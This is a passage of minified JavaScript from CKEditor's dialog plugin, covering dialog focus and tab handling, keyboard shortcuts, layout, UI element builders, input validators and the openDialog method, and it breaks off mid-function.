CKEDITOR.dialog=function(c,e){function h(){var a=z._.focusList;a.sort(function(a,b){return a.tabIndex!=b.tabIndex?b.tabIndex-a.tabIndex:a.focusIndex-b.focusIndex});for(var b=a.length,c=0;c<b;c++)a[c].focusIndex=c}function k(a){var b=z._.focusList;a=a||0;if(!(1>b.length)){var c=z._.currentFocusIndex;z._.tabBarMode&&0>a&&(c=0);try{b[c].getInputElement().$.blur()}catch(f){}var e=c,g=1<z._.pageCount;do{e+=a;if(g&&!z._.tabBarMode&&(e==b.length||-1==e)){z._.tabBarMode=!0;z._.tabs[z._.currentTabId][0].focus();
z._.currentFocusIndex=-1;return}e=(e+b.length)%b.length;if(e==c)break}while(a&&!b[e].isFocusable());b[e].focus();"text"==b[e].type&&b[e].select()}}function n(b){if(z==CKEDITOR.dialog._.currentTop){var f=b.data.getKeystroke(),e="rtl"==c.lang.dir,g=[37,38,39,40];B=y=0;if(9==f||f==CKEDITOR.SHIFT+9)k(f==CKEDITOR.SHIFT+9?-1:1),B=1;else if(f==CKEDITOR.ALT+121&&!z._.tabBarMode&&1<z.getPageCount())z._.tabBarMode=!0,z._.tabs[z._.currentTabId][0].focus(),z._.currentFocusIndex=-1,B=1;else if(-1!=CKEDITOR.tools.indexOf(g,
f)&&z._.tabBarMode)f=-1!=CKEDITOR.tools.indexOf([e?39:37,38],f)?a.call(z):d.call(z),z.selectPage(f),z._.tabs[f][0].focus(),B=1;else if(13!=f&&32!=f||!z._.tabBarMode)if(13==f)f=b.data.getTarget(),f.is("a","button","select","textarea")||f.is("input")&&"button"==f.$.type||((f=this.getButton("ok"))&&CKEDITOR.tools.setTimeout(f.click,0,f),B=1),y=1;else if(27==f)(f=this.getButton("cancel"))?CKEDITOR.tools.setTimeout(f.click,0,f):!1!==this.fire("cancel",{hide:!0}).hide&&this.hide(),y=1;else return;else this.selectPage(this._.currentTabId),
this._.tabBarMode=!1,this._.currentFocusIndex=-1,k(1),B=1;r(b)}}function r(a){B?a.data.preventDefault(1):y&&a.data.stopPropagation()}var p=CKEDITOR.dialog._.dialogDefinitions[e],x=CKEDITOR.tools.clone(t),w=c.config.dialog_buttonsOrder||"OS",q=c.lang.dir,A={},B,y;("OS"==w&&CKEDITOR.env.mac||"rtl"==w&&"ltr"==q||"ltr"==w&&"rtl"==q)&&x.buttons.reverse();p=CKEDITOR.tools.extend(p(c),x);p=CKEDITOR.tools.clone(p);p=new u(this,p);x=l(c);this._={editor:c,element:x.element,name:e,contentSize:{width:0,height:0},
size:{width:0,height:0},contents:{},buttons:{},accessKeyMap:{},tabs:{},tabIdList:[],currentTabId:null,currentTabIndex:null,pageCount:0,lastTab:null,tabBarMode:!1,focusList:[],currentFocusIndex:0,hasFocus:!1};this.parts=x.parts;CKEDITOR.tools.setTimeout(function(){c.fire("ariaWidget",this.parts.contents)},0,this);x={position:CKEDITOR.env.ie6Compat?"absolute":"fixed",top:0,visibility:"hidden"};x["rtl"==q?"right":"left"]=0;this.parts.dialog.setStyles(x);CKEDITOR.event.call(this);this.definition=p=CKEDITOR.fire("dialogDefinition",
{name:e,definition:p},c).definition;if(!("removeDialogTabs"in c._)&&c.config.removeDialogTabs){x=c.config.removeDialogTabs.split(";");for(q=0;q<x.length;q++)if(w=x[q].split(":"),2==w.length){var v=w[0];A[v]||(A[v]=[]);A[v].push(w[1])}c._.removeDialogTabs=A}if(c._.removeDialogTabs&&(A=c._.removeDialogTabs[e]))for(q=0;q<A.length;q++)p.removeContents(A[q]);if(p.onLoad)this.on("load",p.onLoad);if(p.onShow)this.on("show",p.onShow);if(p.onHide)this.on("hide",p.onHide);if(p.onOk)this.on("ok",function(a){c.fire("saveSnapshot");
setTimeout(function(){c.fire("saveSnapshot")},0);!1===p.onOk.call(this,a)&&(a.data.hide=!1)});this.state=CKEDITOR.DIALOG_STATE_IDLE;if(p.onCancel)this.on("cancel",function(a){!1===p.onCancel.call(this,a)&&(a.data.hide=!1)});var z=this,N=function(a){var b=z._.contents,c=!1,f;for(f in b)for(var e in b[f])if(c=a.call(this,b[f][e]))return};this.on("ok",function(a){N(function(c){if(c.validate){var f=c.validate(this),e="string"==typeof f||!1===f;e&&(a.data.hide=!1,a.stop());b.call(c,!e,"string"==typeof f?
f:void 0);return e}})},this,null,0);this.on("cancel",function(a){N(function(b){if(b.isChanged())return c.config.dialog_noConfirmCancel||confirm(c.lang.common.confirmCancel)||(a.data.hide=!1),!0})},this,null,0);this.parts.close.on("click",function(a){!1!==this.fire("cancel",{hide:!0}).hide&&this.hide();a.data.preventDefault()},this);this.changeFocus=k;var C=this._.element;c.focusManager.add(C,1);this.on("show",function(){C.on("keydown",n,this);if(CKEDITOR.env.gecko)C.on("keypress",r,this)});this.on("hide",
function(){C.removeListener("keydown",n);CKEDITOR.env.gecko&&C.removeListener("keypress",r);N(function(a){g.apply(a)})});this.on("iframeAdded",function(a){(new CKEDITOR.dom.document(a.data.iframe.$.contentWindow.document)).on("keydown",n,this,null,0)});this.on("show",function(){h();var a=1<z._.pageCount;c.config.dialog_startupFocusTab&&a?(z._.tabBarMode=!0,z._.tabs[z._.currentTabId][0].focus(),z._.currentFocusIndex=-1):this._.hasFocus||(this._.currentFocusIndex=a?-1:this._.focusList.length-1,p.onFocus?
(a=p.onFocus.call(this))&&a.focus():k(1))},this,null,4294967295);if(CKEDITOR.env.ie6Compat)this.on("load",function(){var a=this.getElement(),b=a.getFirst();b.remove();b.appendTo(a)},this);m(this);f(this);(new CKEDITOR.dom.text(p.title,CKEDITOR.document)).appendTo(this.parts.title);for(q=0;q<p.contents.length;q++)(A=p.contents[q])&&this.addPage(A);this.parts.tabs.on("click",function(a){var b=a.data.getTarget();b.hasClass("cke_dialog_tab")&&(b=b.$.id,this.selectPage(b.substring(4,b.lastIndexOf("_"))),
this._.tabBarMode&&(this._.tabBarMode=!1,this._.currentFocusIndex=-1,k(1)),a.data.preventDefault())},this);q=[];A=CKEDITOR.dialog._.uiElementBuilders.hbox.build(this,{type:"hbox",className:"cke_dialog_footer_buttons",widths:[],children:p.buttons},q).getChild();this.parts.footer.setHtml(q.join(""));for(q=0;q<A.length;q++)this._.buttons[A[q].id]=A[q]};CKEDITOR.dialog.prototype={destroy:function(){this.hide();this._.element.remove()},resize:function(){return function(a,b){this._.contentSize&&this._.contentSize.width==
a&&this._.contentSize.height==b||(CKEDITOR.dialog.fire("resize",{dialog:this,width:a,height:b},this._.editor),this.fire("resize",{width:a,height:b},this._.editor),this.parts.contents.setStyles({width:a+"px",height:b+"px"}),"rtl"==this._.editor.lang.dir&&this._.position&&(this._.position.x=CKEDITOR.document.getWindow().getViewPaneSize().width-this._.contentSize.width-parseInt(this._.element.getFirst().getStyle("right"),10)),this._.contentSize={width:a,height:b})}}(),getSize:function(){var a=this._.element.getFirst();
return{width:a.$.offsetWidth||0,height:a.$.offsetHeight||0}},move:function(a,b,c){var f=this._.element.getFirst(),e="rtl"==this._.editor.lang.dir,g="fixed"==f.getComputedStyle("position");CKEDITOR.env.ie&&f.setStyle("zoom","100%");g&&this._.position&&this._.position.x==a&&this._.position.y==b||(this._.position={x:a,y:b},g||(g=CKEDITOR.document.getWindow().getScrollPosition(),a+=g.x,b+=g.y),e&&(g=this.getSize(),a=CKEDITOR.document.getWindow().getViewPaneSize().width-g.width-a),b={top:(0<b?b:0)+"px"},
b[e?"right":"left"]=(0<a?a:0)+"px",f.setStyles(b),c&&(this._.moved=1))},getPosition:function(){return CKEDITOR.tools.extend({},this._.position)},show:function(){var a=this._.element,b=this.definition;a.getParent()&&a.getParent().equals(CKEDITOR.document.getBody())?a.setStyle("display","block"):a.appendTo(CKEDITOR.document.getBody());this.resize(this._.contentSize&&this._.contentSize.width||b.width||b.minWidth,this._.contentSize&&this._.contentSize.height||b.height||b.minHeight);this.reset();null===
this._.currentTabId&&this.selectPage(this.definition.contents[0].id);null===CKEDITOR.dialog._.currentZIndex&&(CKEDITOR.dialog._.currentZIndex=this._.editor.config.baseFloatZIndex);this._.element.getFirst().setStyle("z-index",CKEDITOR.dialog._.currentZIndex+=10);null===CKEDITOR.dialog._.currentTop?(CKEDITOR.dialog._.currentTop=this,this._.parentDialog=null,p(this._.editor)):(this._.parentDialog=CKEDITOR.dialog._.currentTop,this._.parentDialog.getElement().getFirst().$.style.zIndex-=Math.floor(this._.editor.config.baseFloatZIndex/
2),CKEDITOR.dialog._.currentTop=this);a.on("keydown",F);a.on("keyup",D);this._.hasFocus=!1;for(var c in b.contents)if(b.contents[c]){var a=b.contents[c],f=this._.tabs[a.id],g=a.requiredContent,d=0;if(f){for(var h in this._.contents[a.id]){var k=this._.contents[a.id][h];"hbox"!=k.type&&"vbox"!=k.type&&k.getInputElement()&&(k.requiredContent&&!this._.editor.activeFilter.check(k.requiredContent)?k.disable():(k.enable(),d++))}!d||g&&!this._.editor.activeFilter.check(g)?f[0].addClass("cke_dialog_tab_disabled"):
f[0].removeClass("cke_dialog_tab_disabled")}}CKEDITOR.tools.setTimeout(function(){this.layout();e(this);this.parts.dialog.setStyle("visibility","");this.fireOnce("load",{});CKEDITOR.ui.fire("ready",this);this.fire("show",{});this._.editor.fire("dialogShow",this);this._.parentDialog||this._.editor.focusManager.lock();this.foreach(function(a){a.setInitValue&&a.setInitValue()})},100,this)},layout:function(){var a=this.parts.dialog,b=this.getSize(),c=CKEDITOR.document.getWindow().getViewPaneSize(),f=
(c.width-b.width)/2,e=(c.height-b.height)/2;CKEDITOR.env.ie6Compat||(b.height+(0<e?e:0)>c.height||b.width+(0<f?f:0)>c.width?a.setStyle("position","absolute"):a.setStyle("position","fixed"));this.move(this._.moved?this._.position.x:f,this._.moved?this._.position.y:e)},foreach:function(a){for(var b in this._.contents)for(var c in this._.contents[b])a.call(this,this._.contents[b][c]);return this},reset:function(){var a=function(a){a.reset&&a.reset(1)};return function(){this.foreach(a);return this}}(),
setupContent:function(){var a=arguments;this.foreach(function(b){b.setup&&b.setup.apply(b,a)})},commitContent:function(){var a=arguments;this.foreach(function(b){CKEDITOR.env.ie&&this._.currentFocusIndex==b.focusIndex&&b.getInputElement().$.blur();b.commit&&b.commit.apply(b,a)})},hide:function(){if(this.parts.dialog.isVisible()){this.fire("hide",{});this._.editor.fire("dialogHide",this);this.selectPage(this._.tabIdList[0]);var a=this._.element;a.setStyle("display","none");this.parts.dialog.setStyle("visibility",
"hidden");for(I(this);CKEDITOR.dialog._.currentTop!=this;)CKEDITOR.dialog._.currentTop.hide();if(this._.parentDialog){var b=this._.parentDialog.getElement().getFirst();b.setStyle("z-index",parseInt(b.$.style.zIndex,10)+Math.floor(this._.editor.config.baseFloatZIndex/2))}else q(this._.editor);if(CKEDITOR.dialog._.currentTop=this._.parentDialog)CKEDITOR.dialog._.currentZIndex-=10;else{CKEDITOR.dialog._.currentZIndex=null;a.removeListener("keydown",F);a.removeListener("keyup",D);var c=this._.editor;
c.focus();setTimeout(function(){c.focusManager.unlock();CKEDITOR.env.iOS&&c.window.focus()},0)}delete this._.parentDialog;this.foreach(function(a){a.resetInitValue&&a.resetInitValue()});this.setState(CKEDITOR.DIALOG_STATE_IDLE)}},addPage:function(a){if(!a.requiredContent||this._.editor.filter.check(a.requiredContent)){for(var b=[],c=a.label?' title\x3d"'+CKEDITOR.tools.htmlEncode(a.label)+'"':"",f=CKEDITOR.dialog._.uiElementBuilders.vbox.build(this,{type:"vbox",className:"cke_dialog_page_contents",
children:a.elements,expand:!!a.expand,padding:a.padding,style:a.style||"width: 100%;"},b),e=this._.contents[a.id]={},g=f.getChild(),d=0;f=g.shift();)f.notAllowed||"hbox"==f.type||"vbox"==f.type||d++,e[f.id]=f,"function"==typeof f.getChild&&g.push.apply(g,f.getChild());d||(a.hidden=!0);b=CKEDITOR.dom.element.createFromHtml(b.join(""));b.setAttribute("role","tabpanel");f=CKEDITOR.env;e="cke_"+a.id+"_"+CKEDITOR.tools.getNextNumber();c=CKEDITOR.dom.element.createFromHtml(['\x3ca class\x3d"cke_dialog_tab"',
0<this._.pageCount?" cke_last":"cke_first",c,a.hidden?' style\x3d"display:none"':"",' id\x3d"',e,'"',f.gecko&&!f.hc?"":' href\x3d"javascript:void(0)"',' tabIndex\x3d"-1" hidefocus\x3d"true" role\x3d"tab"\x3e',a.label,"\x3c/a\x3e"].join(""));b.setAttribute("aria-labelledby",e);this._.tabs[a.id]=[c,b];this._.tabIdList.push(a.id);!a.hidden&&this._.pageCount++;this._.lastTab=c;this.updateStyle();b.setAttribute("name",a.id);b.appendTo(this.parts.contents);c.unselectable();this.parts.tabs.append(c);a.accessKey&&
(E(this,this,"CTRL+"+a.accessKey,J,H),this._.accessKeyMap["CTRL+"+a.accessKey]=a.id)}},selectPage:function(a){if(this._.currentTabId!=a&&!this._.tabs[a][0].hasClass("cke_dialog_tab_disabled")&&!1!==this.fire("selectPage",{page:a,currentPage:this._.currentTabId})){for(var b in this._.tabs){var f=this._.tabs[b][0],e=this._.tabs[b][1];b!=a&&(f.removeClass("cke_dialog_tab_selected"),e.hide());e.setAttribute("aria-hidden",b!=a)}var g=this._.tabs[a];g[0].addClass("cke_dialog_tab_selected");CKEDITOR.env.ie6Compat||
CKEDITOR.env.ie7Compat?(c(g[1]),g[1].show(),setTimeout(function(){c(g[1],1)},0)):g[1].show();this._.currentTabId=a;this._.currentTabIndex=CKEDITOR.tools.indexOf(this._.tabIdList,a)}},updateStyle:function(){this.parts.dialog[(1===this._.pageCount?"add":"remove")+"Class"]("cke_single_page")},hidePage:function(b){var c=this._.tabs[b]&&this._.tabs[b][0];c&&1!=this._.pageCount&&c.isVisible()&&(b==this._.currentTabId&&this.selectPage(a.call(this)),c.hide(),this._.pageCount--,this.updateStyle())},showPage:function(a){if(a=
this._.tabs[a]&&this._.tabs[a][0])a.show(),this._.pageCount++,this.updateStyle()},getElement:function(){return this._.element},getName:function(){return this._.name},getContentElement:function(a,b){var c=this._.contents[a];return c&&c[b]},getValueOf:function(a,b){return this.getContentElement(a,b).getValue()},setValueOf:function(a,b,c){return this.getContentElement(a,b).setValue(c)},getButton:function(a){return this._.buttons[a]},click:function(a){return this._.buttons[a].click()},disableButton:function(a){return this._.buttons[a].disable()},
enableButton:function(a){return this._.buttons[a].enable()},getPageCount:function(){return this._.pageCount},getParentEditor:function(){return this._.editor},getSelectedElement:function(){return this.getParentEditor().getSelection().getSelectedElement()},addFocusable:function(a,b){if("undefined"==typeof b)b=this._.focusList.length,this._.focusList.push(new k(this,a,b));else{this._.focusList.splice(b,0,new k(this,a,b));for(var c=b+1;c<this._.focusList.length;c++)this._.focusList[c].focusIndex++}},
setState:function(a){if(this.state!=a){this.state=a;if(a==CKEDITOR.DIALOG_STATE_BUSY){if(!this.parts.spinner){var b=this.getParentEditor().lang.dir,c={attributes:{"class":"cke_dialog_spinner"},styles:{"float":"rtl"==b?"right":"left"}};c.styles["margin-"+("rtl"==b?"left":"right")]="8px";this.parts.spinner=CKEDITOR.document.createElement("div",c);this.parts.spinner.setHtml("\x26#8987;");this.parts.spinner.appendTo(this.parts.title,1)}this.parts.spinner.show();this.getButton("ok").disable()}else a==
CKEDITOR.DIALOG_STATE_IDLE&&(this.parts.spinner&&this.parts.spinner.hide(),this.getButton("ok").enable());this.fire("state",a)}}};CKEDITOR.tools.extend(CKEDITOR.dialog,{add:function(a,b){this._.dialogDefinitions[a]&&"function"!=typeof b||(this._.dialogDefinitions[a]=b)},exists:function(a){return!!this._.dialogDefinitions[a]},getCurrent:function(){return CKEDITOR.dialog._.currentTop},isTabEnabled:function(a,b,c){a=a.config.removeDialogTabs;return!(a&&a.match(new RegExp("(?:^|;)"+b+":"+c+"(?:$|;)",
"i")))},okButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"ok",type:"button",label:a.lang.common.ok,"class":"cke_dialog_ui_button_ok",onClick:function(a){a=a.data.dialog;!1!==a.fire("ok",{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,b)},{type:"button"},!0)};return a}(),cancelButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"cancel",type:"button",label:a.lang.common.cancel,
"class":"cke_dialog_ui_button_cancel",onClick:function(a){a=a.data.dialog;!1!==a.fire("cancel",{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,b)},{type:"button"},!0)};return a}(),addUIElement:function(a,b){this._.uiElementBuilders[a]=b}});CKEDITOR.dialog._={uiElementBuilders:{},dialogDefinitions:{},currentTop:null,currentZIndex:null};CKEDITOR.event.implementOn(CKEDITOR.dialog);CKEDITOR.event.implementOn(CKEDITOR.dialog.prototype);
var t={resizable:CKEDITOR.DIALOG_RESIZE_BOTH,minWidth:600,minHeight:400,buttons:[CKEDITOR.dialog.okButton,CKEDITOR.dialog.cancelButton]},x=function(a,b,c){for(var f=0,e;e=a[f];f++)if(e.id==b||c&&e[c]&&(e=x(e[c],b,c)))return e;return null},r=function(a,b,c,f,e){if(c){for(var g=0,d;d=a[g];g++){if(d.id==c)return a.splice(g,0,b),b;if(f&&d[f]&&(d=r(d[f],b,c,f,!0)))return d}if(e)return null}a.push(b);return b},B=function(a,b,c){for(var f=0,e;e=a[f];f++){if(e.id==b)return a.splice(f,1);if(c&&e[c]&&(e=B(e[c],
b,c)))return e}return null},u=function(a,b){this.dialog=a;for(var c=b.contents,f=0,e;e=c[f];f++)c[f]=e&&new h(a,e);CKEDITOR.tools.extend(this,b)};u.prototype={getContents:function(a){return x(this.contents,a)},getButton:function(a){return x(this.buttons,a)},addContents:function(a,b){return r(this.contents,a,b)},addButton:function(a,b){return r(this.buttons,a,b)},removeContents:function(a){B(this.contents,a)},removeButton:function(a){B(this.buttons,a)}};h.prototype={get:function(a){return x(this.elements,
a,"children")},add:function(a,b){return r(this.elements,a,b,"children")},remove:function(a){B(this.elements,a,"children")}};var A,C={},y,z={},F=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=a.data.$.altKey,f=a.data.$.shiftKey,e=String.fromCharCode(a.data.$.keyCode);(b=z[(b?"CTRL+":"")+(c?"ALT+":"")+(f?"SHIFT+":"")+e])&&b.length&&(b=b[b.length-1],b.keydown&&b.keydown.call(b.uiElement,b.dialog,b.key),a.data.preventDefault())},D=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=a.data.$.altKey,
f=a.data.$.shiftKey,e=String.fromCharCode(a.data.$.keyCode);(b=z[(b?"CTRL+":"")+(c?"ALT+":"")+(f?"SHIFT+":"")+e])&&b.length&&(b=b[b.length-1],b.keyup&&(b.keyup.call(b.uiElement,b.dialog,b.key),a.data.preventDefault()))},E=function(a,b,c,f,e){(z[c]||(z[c]=[])).push({uiElement:a,dialog:b,key:c,keyup:e||a.accessKeyUp,keydown:f||a.accessKeyDown})},I=function(a){for(var b in z){for(var c=z[b],f=c.length-1;0<=f;f--)c[f].dialog!=a&&c[f].uiElement!=a||c.splice(f,1);0===c.length&&delete z[b]}},H=function(a,
b){a._.accessKeyMap[b]&&a.selectPage(a._.accessKeyMap[b])},J=function(){};(function(){CKEDITOR.ui.dialog={uiElement:function(a,b,c,f,e,g,d){if(!(4>arguments.length)){var h=(f.call?f(b):f)||"div",k=["\x3c",h," "],m=(e&&e.call?e(b):e)||{},l=(g&&g.call?g(b):g)||{},n=(d&&d.call?d.call(this,a,b):d)||"",r=this.domId=l.id||CKEDITOR.tools.getNextId()+"_uiElement";b.requiredContent&&!a.getParentEditor().filter.check(b.requiredContent)&&(m.display="none",this.notAllowed=!0);l.id=r;var t={};b.type&&(t["cke_dialog_ui_"+
b.type]=1);b.className&&(t[b.className]=1);b.disabled&&(t.cke_disabled=1);for(var p=l["class"]&&l["class"].split?l["class"].split(" "):[],r=0;r<p.length;r++)p[r]&&(t[p[r]]=1);p=[];for(r in t)p.push(r);l["class"]=p.join(" ");b.title&&(l.title=b.title);t=(b.style||"").split(";");b.align&&(p=b.align,m["margin-left"]="left"==p?0:"auto",m["margin-right"]="right"==p?0:"auto");for(r in m)t.push(r+":"+m[r]);b.hidden&&t.push("display:none");for(r=t.length-1;0<=r;r--)""===t[r]&&t.splice(r,1);0<t.length&&(l.style=
(l.style?l.style+"; ":"")+t.join("; "));for(r in l)k.push(r+'\x3d"'+CKEDITOR.tools.htmlEncode(l[r])+'" ');k.push("\x3e",n,"\x3c/",h,"\x3e");c.push(k.join(""));(this._||(this._={})).dialog=a;"boolean"==typeof b.isChanged&&(this.isChanged=function(){return b.isChanged});"function"==typeof b.isChanged&&(this.isChanged=b.isChanged);"function"==typeof b.setValue&&(this.setValue=CKEDITOR.tools.override(this.setValue,function(a){return function(c){a.call(this,b.setValue.call(this,c))}}));"function"==typeof b.getValue&&
(this.getValue=CKEDITOR.tools.override(this.getValue,function(a){return function(){return b.getValue.call(this,a.call(this))}}));CKEDITOR.event.implementOn(this);this.registerEvents(b);this.accessKeyUp&&this.accessKeyDown&&b.accessKey&&E(this,a,"CTRL+"+b.accessKey);var x=this;a.on("load",function(){var b=x.getInputElement();if(b){var c=x.type in{checkbox:1,ratio:1}&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?"cke_dialog_ui_focused":"";b.on("focus",function(){a._.tabBarMode=!1;a._.hasFocus=!0;x.fire("focus");
c&&this.addClass(c)});b.on("blur",function(){x.fire("blur");c&&this.removeClass(c)})}});CKEDITOR.tools.extend(this,b);this.keyboardFocusable&&(this.tabIndex=b.tabIndex||0,this.focusIndex=a._.focusList.push(this)-1,this.on("focus",function(){a._.currentFocusIndex=x.focusIndex}))}},hbox:function(a,b,c,f,e){if(!(4>arguments.length)){this._||(this._={});var g=this._.children=b,d=e&&e.widths||null,h=e&&e.height||null,k,m={role:"presentation"};e&&e.align&&(m.align=e.align);CKEDITOR.ui.dialog.uiElement.call(this,
a,e||{type:"hbox"},f,"table",{},m,function(){var a=['\x3ctbody\x3e\x3ctr class\x3d"cke_dialog_ui_hbox"\x3e'];for(k=0;k<c.length;k++){var b="cke_dialog_ui_hbox_child",f=[];0===k&&(b="cke_dialog_ui_hbox_first");k==c.length-1&&(b="cke_dialog_ui_hbox_last");a.push('\x3ctd class\x3d"',b,'" role\x3d"presentation" ');d?d[k]&&f.push("width:"+w(d[k])):f.push("width:"+Math.floor(100/c.length)+"%");h&&f.push("height:"+w(h));e&&void 0!==e.padding&&f.push("padding:"+w(e.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&
g[k].align&&f.push("text-align:"+g[k].align);0<f.length&&a.push('style\x3d"'+f.join("; ")+'" ');a.push("\x3e",c[k],"\x3c/td\x3e")}a.push("\x3c/tr\x3e\x3c/tbody\x3e");return a.join("")})}},vbox:function(a,b,c,f,e){if(!(3>arguments.length)){this._||(this._={});var g=this._.children=b,d=e&&e.width||null,h=e&&e.heights||null;CKEDITOR.ui.dialog.uiElement.call(this,a,e||{type:"vbox"},f,"div",null,{role:"presentation"},function(){var b=['\x3ctable role\x3d"presentation" cellspacing\x3d"0" border\x3d"0" '];
b.push('style\x3d"');e&&e.expand&&b.push("height:100%;");b.push("width:"+w(d||"100%"),";");CKEDITOR.env.webkit&&b.push("float:none;");b.push('"');b.push('align\x3d"',CKEDITOR.tools.htmlEncode(e&&e.align||("ltr"==a.getParentEditor().lang.dir?"left":"right")),'" ');b.push("\x3e\x3ctbody\x3e");for(var f=0;f<c.length;f++){var k=[];b.push('\x3ctr\x3e\x3ctd role\x3d"presentation" ');d&&k.push("width:"+w(d||"100%"));h?k.push("height:"+w(h[f])):e&&e.expand&&k.push("height:"+Math.floor(100/c.length)+"%");
e&&void 0!==e.padding&&k.push("padding:"+w(e.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&g[f].align&&k.push("text-align:"+g[f].align);0<k.length&&b.push('style\x3d"',k.join("; "),'" ');b.push(' class\x3d"cke_dialog_ui_vbox_child"\x3e',c[f],"\x3c/td\x3e\x3c/tr\x3e")}b.push("\x3c/tbody\x3e\x3c/table\x3e");return b.join("")})}}}})();CKEDITOR.ui.dialog.uiElement.prototype={getElement:function(){return CKEDITOR.document.getById(this.domId)},getInputElement:function(){return this.getElement()},getDialog:function(){return this._.dialog},
setValue:function(a,b){this.getInputElement().setValue(a);!b&&this.fire("change",{value:a});return this},getValue:function(){return this.getInputElement().getValue()},isChanged:function(){return!1},selectParentTab:function(){for(var a=this.getInputElement();(a=a.getParent())&&-1==a.$.className.search("cke_dialog_page_contents"););if(!a)return this;a=a.getAttribute("name");this._.dialog._.currentTabId!=a&&this._.dialog.selectPage(a);return this},focus:function(){this.selectParentTab().getInputElement().focus();
return this},registerEvents:function(a){var b=/^on([A-Z]\w+)/,c,f=function(a,b,c,f){b.on("load",function(){a.getInputElement().on(c,f,a)})},e;for(e in a)if(c=e.match(b))this.eventProcessors[e]?this.eventProcessors[e].call(this,this._.dialog,a[e]):f(this,this._.dialog,c[1].toLowerCase(),a[e]);return this},eventProcessors:{onLoad:function(a,b){a.on("load",b,this)},onShow:function(a,b){a.on("show",b,this)},onHide:function(a,b){a.on("hide",b,this)}},accessKeyDown:function(){this.focus()},accessKeyUp:function(){},
disable:function(){var a=this.getElement();this.getInputElement().setAttribute("disabled","true");a.addClass("cke_disabled")},enable:function(){var a=this.getElement();this.getInputElement().removeAttribute("disabled");a.removeClass("cke_disabled")},isEnabled:function(){return!this.getElement().hasClass("cke_disabled")},isVisible:function(){return this.getInputElement().isVisible()},isFocusable:function(){return this.isEnabled()&&this.isVisible()?!0:!1}};CKEDITOR.ui.dialog.hbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,
{getChild:function(a){if(1>arguments.length)return this._.children.concat();a.splice||(a=[a]);return 2>a.length?this._.children[a[0]]:this._.children[a[0]]&&this._.children[a[0]].getChild?this._.children[a[0]].getChild(a.slice(1,a.length)):null}},!0);CKEDITOR.ui.dialog.vbox.prototype=new CKEDITOR.ui.dialog.hbox;(function(){var a={build:function(a,b,c){for(var f=b.children,e,g=[],d=[],h=0;h<f.length&&(e=f[h]);h++){var k=[];g.push(k);d.push(CKEDITOR.dialog._.uiElementBuilders[e.type].build(a,e,k))}return new CKEDITOR.ui.dialog[b.type](a,
d,g,c,b)}};CKEDITOR.dialog.addUIElement("hbox",a);CKEDITOR.dialog.addUIElement("vbox",a)})();CKEDITOR.dialogCommand=function(a,b){this.dialogName=a;CKEDITOR.tools.extend(this,b,!0)};CKEDITOR.dialogCommand.prototype={exec:function(a){var b=this.tabId;a.openDialog(this.dialogName,function(a){b&&a.selectPage(b)})},canUndo:!1,editorFocus:1};(function(){var a=/^([a]|[^a])+$/,b=/^\d*$/,c=/^\d*(?:\.\d+)?$/,f=/^(((\d*(\.\d+))|(\d*))(px|\%)?)?$/,e=/^(((\d*(\.\d+))|(\d*))(px|em|ex|in|cm|mm|pt|pc|\%)?)?$/i,
g=/^(\s*[\w-]+\s*:\s*[^:;]+(?:;|$))*$/;CKEDITOR.VALIDATE_OR=1;CKEDITOR.VALIDATE_AND=2;CKEDITOR.dialog.validate={functions:function(){var a=arguments;return function(){var b=this&&this.getValue?this.getValue():a[0],c,f=CKEDITOR.VALIDATE_AND,e=[],g;for(g=0;g<a.length;g++)if("function"==typeof a[g])e.push(a[g]);else break;g<a.length&&"string"==typeof a[g]&&(c=a[g],g++);g<a.length&&"number"==typeof a[g]&&(f=a[g]);var d=f==CKEDITOR.VALIDATE_AND?!0:!1;for(g=0;g<e.length;g++)d=f==CKEDITOR.VALIDATE_AND?d&&
e[g](b):d||e[g](b);return d?!0:c}},regex:function(a,b){return function(c){c=this&&this.getValue?this.getValue():c;return a.test(c)?!0:b}},notEmpty:function(b){return this.regex(a,b)},integer:function(a){return this.regex(b,a)},number:function(a){return this.regex(c,a)},cssLength:function(a){return this.functions(function(a){return e.test(CKEDITOR.tools.trim(a))},a)},htmlLength:function(a){return this.functions(function(a){return f.test(CKEDITOR.tools.trim(a))},a)},inlineStyle:function(a){return this.functions(function(a){return g.test(CKEDITOR.tools.trim(a))},
a)},equals:function(a,b){return this.functions(function(b){return b==a},b)},notEqual:function(a,b){return this.functions(function(b){return b!=a},b)}};CKEDITOR.on("instanceDestroyed",function(a){if(CKEDITOR.tools.isEmpty(CKEDITOR.instances)){for(var b;b=CKEDITOR.dialog._.currentTop;)b.hide();for(var c in C)C[c].remove();C={}}a=a.editor._.storedDialogs;for(var f in a)a[f].destroy()})})();CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{openDialog:function(a,b){var c=null,f=CKEDITOR.dialog._.dialogDefinitions[a];
null===CKEDITOR.dialog._.currentTop&&p(this);if("function"==typeof f)c=this._.storedDialogs||(this._.storedDialogs={}),c=c[a]||(c[a]=new CKEDITOR.dialog(this,a)),b&&b.call(c,c),c.show();else{if("failed"==f)throw q(this),Error('[CKEDITOR.dialog.openDialog] Dialog "'+a+'" failed when loading definition.');"string"==typeof f&&CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f),function(){"function"!=typeof CKEDITOR.dialog._.dialogDefinitions[a]&&(CKEDITOR.dialog._.dialogDefinitions[a]="failed");this.openDialog(a,
